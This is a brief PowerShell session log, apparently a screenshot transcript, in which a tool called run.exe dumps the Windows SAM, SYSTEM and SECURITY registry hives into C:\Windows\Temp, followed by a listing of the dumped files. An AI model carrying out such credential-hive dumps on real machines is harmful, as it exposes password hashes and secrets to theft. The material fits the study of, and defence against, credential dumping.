 PS C:\Windows\Temp> C:\tools\run.exe
SUCCESS! SAM dumped > C:\Windows\Temp\SAM.hive
SUCCESS! SYSTEM dumped > C:\Windows\Temp\SYSTEM.hive
SUCCESS! SECURITY dumped > C:\Windows\Temp\SECURITY.hive
PS C:\Windows\Temp> ls *.hive
Directory: C:\Windows\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/10/2022 1:06 AM 90112 SAM.hive
-a---- 3/10/2022 1:06 AM 32768 SECURITY.hive
-a---- 3/10/2022 1:06 AM 12460032 SYSTEM.hive
PS C:\Windows\Temp>